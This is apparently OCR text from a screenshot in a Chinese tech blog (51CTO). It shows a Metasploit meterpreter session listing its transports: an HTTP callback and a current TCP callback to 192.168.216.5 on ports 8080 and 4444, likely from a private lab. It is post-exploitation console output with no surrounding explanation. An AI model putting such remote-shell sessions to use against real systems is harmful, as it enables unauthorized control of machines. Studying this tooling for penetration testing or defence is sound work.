 meterpreter > transport list
Session Expiry : @ 2017-11-25 12:05:54
ID Curr URL Comms T/O Retry Total Retry Wait
-- ---- --- --------- ----------- ----------
1 http://192.168.216.5:8080/
8P8a9wEtFOLZsdiwg6H7kwzzyj7QnFNN2_cDFwbfyweSR-
V3ufLjkz4GofSWJDDaeZonEslz6DLcooyTrQqx502GYiWlN4
_Clb3TdqrR9ZnUaSU-pCEgiSCrHrmUnfN/ 500 30000 500
2 * tcp://192.168.216.5:4444 300 3600 10
meterpreter >
@51CTO博客